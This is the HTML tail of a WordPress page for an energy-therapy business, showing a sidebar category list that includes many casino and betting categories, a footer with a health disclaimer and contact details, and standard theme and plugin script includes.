widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-95"><a href="https://harmoniceggofthecarolinas.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://harmoniceggofthecarolinas.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://harmoniceggofthecarolinas.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://harmoniceggofthecarolinas.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://harmoniceggofthecarolinas.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://harmoniceggofthecarolinas.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://harmoniceggofthecarolinas.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://harmoniceggofthecarolinas.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://harmoniceggofthecarolinas.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://harmoniceggofthecarolinas.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://harmoniceggofthecarolinas.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://harmoniceggofthecarolinas.com/category/coast-to-coast/">COAST TO COAST</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://harmoniceggofthecarolinas.com/category/general-updates/">GENERAL UPDATES</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://harmoniceggofthecarolinas.com/category/health/">HEALTH</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://harmoniceggofthecarolinas.com/category/healthyllife-net/">HEALTHYLLIFE.NET</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://harmoniceggofthecarolinas.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://harmoniceggofthecarolinas.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://harmoniceggofthecarolinas.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://harmoniceggofthecarolinas.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://harmoniceggofthecarolinas.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://harmoniceggofthecarolinas.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://harmoniceggofthecarolinas.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://harmoniceggofthecarolinas.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://harmoniceggofthecarolinas.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://harmoniceggofthecarolinas.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://harmoniceggofthecarolinas.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://harmoniceggofthecarolinas.com/category/randi-maggid/">RANDI MAGGID</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://harmoniceggofthecarolinas.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://harmoniceggofthecarolinas.com/category/sound-light/">SOUND + LIGHT</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://harmoniceggofthecarolinas.com/category/spiritual-and-emotional/">SPIRITUAL AND EMOTIONAL</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://harmoniceggofthecarolinas.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://harmoniceggofthecarolinas.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://harmoniceggofthecarolinas.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://harmoniceggofthecarolinas.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
			</ul>

			</section><section id="media_image-2" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="893" height="800" src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974.png" class="image wp-image-1374  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974-200x179.png 200w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974-300x269.png 300w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974-400x358.png 400w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974-500x448.png 500w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974-600x538.png 600w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974-700x627.png 700w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974-768x688.png 768w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974-800x717.png 800w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2021/04/2974.png 893w" sizes="(max-width: 893px) 100vw, 893px" /></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<section class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container fusion-parallax-none footer1231 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(156,189,247,0.88);background-image: url(&quot;https://harmoniceggofthecarolinas.com/wp-content/uploads/2022/05/teahub.io-california-palm-trees-wallpaper-3172617.jpg&quot;);background-position: center bottom;background-repeat: no-repeat;background-blend-mode: overlay;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_2_5 2_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 40px 0px 20px 0px;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div ><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" width="512" height="308" title="unnamed__4_-removebg-preview" src="https://harmoniceggofthecarolinas.com/wp-content/uploads/2022/06/unnamed__4_-removebg-preview.png" alt class="img-responsive wp-image-3771" srcset="https://harmoniceggofthecarolinas.com/wp-content/uploads/2022/06/unnamed__4_-removebg-preview-200x120.png 200w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2022/06/unnamed__4_-removebg-preview-400x241.png 400w, https://harmoniceggofthecarolinas.com/wp-content/uploads/2022/06/unnamed__4_-removebg-preview.png 512w" sizes="(max-width: 640px) 100vw, 400px" /></span></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-0{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-nested-column-0{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-0{width:100% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_2_3 2_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><h3 class="footer-title">Energy Therapy Chamber for Wellness from Within</h3>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-1{width:66.666666666667% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.88%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.88%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-nested-column-1{width:66.666666666667% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 2.88%;margin-left : 2.88%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-1{width:100% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="fusion-text fusion-text-2" style="margin-top:0px;"><p class="custom-footer-text-two">Disclaimer: The statements made or services provided through this website or by the Company are not intended to diagnose, treat, cure or prevent any disease. Testimonials regarding the technology are voluntarily given and do not represent the opinions of the Company. The services provided by the Company are not intended to be a substitute for professional medical advice, diagnosis, or treatment.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:40% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 40px !important;padding-right : 0px !important;margin-right : 4.8%;padding-bottom : 20px !important;padding-left : 0px !important;margin-left : 4.8%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-0{width:40% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 4.8%;margin-left : 4.8%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 60px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><h4 class="footer-title">CONTACT US</h4>
</div><ul class="fusion-checklist fusion-checklist-1" style="font-size:16px;line-height:27.2px;"><li style="background-color:rgba(255,255,255,0);" class="fusion-li-item"><span style="height:27.2px;width:27.2px;margin-right:11.2px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-envelope fas" style="color:#2f0d72;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:38.4px;color:#4a4e57;">
<p><a href="mailto:monica@harmoniceggofthecarolinas.com"><span style="font-weight: 400;">monica@harmoniceggofthecarolinas.com</span></a></p>
</div></li><li style="background-color:rgba(255,255,255,0);" class="fusion-li-item"><span style="height:27.2px;width:27.2px;margin-right:11.2px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone-alt fas" style="color:#2f0d72;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:38.4px;color:#4a4e57;">
<p>(330) 204-4208</p>
</div></li><li style="background-color:rgba(255,255,255,0);" class="fusion-li-item"><span style="height:27.2px;width:27.2px;margin-right:11.2px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-user-shield fas" style="color:#2f0d72;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:38.4px;color:#4a4e57;">
<p><a href="https://harmoniceggofthecarolinas.com/energy-therapy/#">PRIVACY </a>/ <a href="https://harmoniceggofthecarolinas.com/energy-therapy/#">TERMS</a></p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 60px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 0px !important;margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_4 1_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 60px 0px 0px 0px;"><div class="fusion-text fusion-text-4"><h4 class="footer-title">HEADQUARTERS</h4>
</div><ul class="fusion-checklist fusion-checklist-2" style="font-size:16px;line-height:27.2px;"><li style="background-color:rgba(255,255,255,0);" class="fusion-li-item"><span style="height:27.2px;width:27.2px;margin-right:11.2px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-map-marker-alt fas" style="color:#2f0d72;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:38.4px;color:#4a4e57;"><span style="font-weight: 400;">Harmonic Egg of the Carolinas, LLC</span></div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-column-2{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 60px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-2{width:25% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 7.68%;margin-left : 7.68%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 0px !important;margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #2f0d72;}.fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: #45c4b5;}.fusion-fullwidth.fusion-builder-row-1 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-1 .fusion-filters .fusion-filter.fusion-active a {border-color: #45c4b5;}.fusion-fullwidth.fusion-builder-row-1 .pagination .current {border-color: #45c4b5; background-color: #45c4b5;}.fusion-fullwidth.fusion-builder-row-1 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-1 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-1 .fusion-popover, .fusion-fullwidth.fusion-builder-row-1 .tooltip-shortcode {color: #45c4b5;}#wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a:before {color: #45c4b5;}#wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .current_page_item > a:before {color: #45c4b5;}#wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-vertical-menu-widget .menu li.current_page_item > a { border-right-color:#45c4b5;border-left-color:#45c4b5;}#wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .tagcloud a:hover { color: #fff; background-color: #45c4b5;border-color: #45c4b5;}#main .fusion-fullwidth.fusion-builder-row-1 .post .blog-shortcode-post-title a:hover {color: #45c4b5;}.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div>
</div></section>
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://harmoniceggofthecarolinas.com/?blackhole=02e4571c39" title="Do NOT follow this link or you will be banned from the site!">Harmonic Egg of the Carolinas</a>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/harmoniceggofthecarolinas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.7.1" id="fusion-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://harmoniceggofthecarolinas.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
